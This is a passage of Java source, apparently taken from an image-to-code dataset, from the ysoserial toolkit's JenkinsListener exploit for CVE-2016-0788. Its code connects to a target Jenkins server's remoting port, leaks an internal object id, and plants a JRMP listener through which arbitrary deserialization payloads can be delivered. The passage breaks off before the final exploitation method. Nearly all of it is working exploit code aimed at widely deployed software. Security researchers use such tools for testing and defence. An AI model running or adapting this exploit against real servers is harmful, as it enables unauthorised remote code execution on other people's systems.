<code> <loc_0><loc_0><loc_500><loc_500><_Java_>package ysoserial.exploit;


import java.io.DataOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.io.OutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.lang.reflect.Proxy;
import java.net.InetSocketAddress;
import java.net.Socket;
import java.rmi.activation.ActivationDesc;
import java.rmi.activation.ActivationID;
import java.rmi.activation.ActivationInstantiator;

import java.util.Arrays;
import javax.net.SocketFactory;

import hudson.remoting.Callable;
import hudson.remoting.Channel;
import hudson.remoting.JarLoader;
import sun.rmi.server.Util;
import sun.rmi.transport.TransportConstants;
import ysoserial.payloads.JRMPListener;
import ysoserial.payloads.ObjectPayload;
import ysoserial.payloads.ObjectPayload.Utils;
import ysoserial.payloads.util.Reflections;


/**
 * CVE-2016-0788 exploit (1)
 *
 * 1. delivers a ysoserial.payloads.JRMPListener payload to jenkins via it's remoting protocol.
 * 2. that payload causes the remote server to open up an JRMP listener (and export an object).
 * 3. connect to that JRMP listener and deliver any otherwise blacklisted payload.
 *
 * Extra twist:
 * The well-known objects exported by the listener use the system classloader which usually
 * won't contain the targeted classes. Therefor we need to get ahold of the exported object's id
 * (which is using jenkins' classloader) that typically is properly randomized.
 * Fortunately - for the exploiting party - there is also a gadget that allows to leak
 * that identifier via an exception.
 *
 * @author mbechler
 */
@SuppressWarnings ( {
    "rawtypes", "restriction"
} )
public class JenkinsListener {

    public static final void main ( final String[] args ) {

        if ( args.length < 3 ) {
            System.err.println(JenkinsListener.class.getName() + " <jenkins_url> <payload_type> <payload_arg>");
            System.exit(-1);
        }

        final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(args[ 1 ]);
        if ( payloadClass == null || !ObjectPayload.class.isAssignableFrom(payloadClass) ) {
            System.err.println("Invalid payload type '" + args[ 1 ] + "'");
            System.exit(-1);
        }

        String jenkinsUrl = args[ 0 ];
        int jrmpPort = 12345;

        Channel c = null;
        try {
            InetSocketAddress isa = JenkinsCLI.getCliPort(jenkinsUrl);
            c = JenkinsCLI.openChannel(isa);

            Object call = c.call( JenkinsCLI.getPropertyCallable(JarLoader.class.getName() + ".ours"));
            InvocationHandler remote = Proxy.getInvocationHandler(call);
            int oid = Reflections.getField(Class.forName("hudson.remoting.RemoteInvocationHandler"), "oid").getInt(remote);

            System.err.println("* JarLoader oid is " + oid);

            Object uro = new JRMPListener().getObject(String.valueOf(jrmpPort));

            Class<?> reqClass = Class.forName("hudson.remoting.RemoteInvocationHandler$RPCRequest");

            Object o = makeIsPresentOnRemoteCallable(oid, uro, reqClass);

            try {
                c.call((Callable<?, ?>) o);
            }
            catch ( Exception e ) {
                // [ActivationGroupImpl[UnicastServerRef [liveRef:
                // [endpoint:[172.16.20.11:12345](local),objID:[de39d9c:15269e6d8bf:-7fc1,
                // -9046794842107247609]]

                System.err.println(e.getMessage());

                parseObjIdAndExploit(args, payloadClass, jrmpPort, isa, e);
            }

        }
        catch ( Throwable e ) {
            e.printStackTrace();
        }
        finally {
            if ( c != null ) {
                try {
                    c.close();
                }
                catch ( IOException e ) {
                    e.printStackTrace(System.err);
                }
            }
        }

    }


    private static Object makeIsPresentOnRemoteCallable ( int oid, Object uro, Class<?> reqClass )
            throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException, ClassNotFoundException {
        Constructor<?> reqCons = reqClass.getDeclaredConstructor(int.class, Method.class, Object[].class);
        Reflections.setAccessible(reqCons);
        return reqCons
                .newInstance(oid, JarLoader.class.getMethod("isPresentOnRemote", Class.forName("hudson.remoting.Checksum")), new Object[] {
                    uro,
        });
    }

</code> 